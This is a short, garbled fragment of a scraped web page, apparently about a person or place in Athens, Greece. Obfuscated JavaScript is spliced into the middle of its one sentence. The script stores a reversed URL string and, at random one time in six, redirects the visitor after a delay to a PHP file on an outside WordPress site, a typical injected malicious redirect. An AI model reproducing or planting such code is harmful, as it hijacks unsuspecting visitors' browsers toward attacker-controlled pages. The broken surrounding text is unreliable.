 En Mila$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to 2010 in Athens, Attica, Central Greece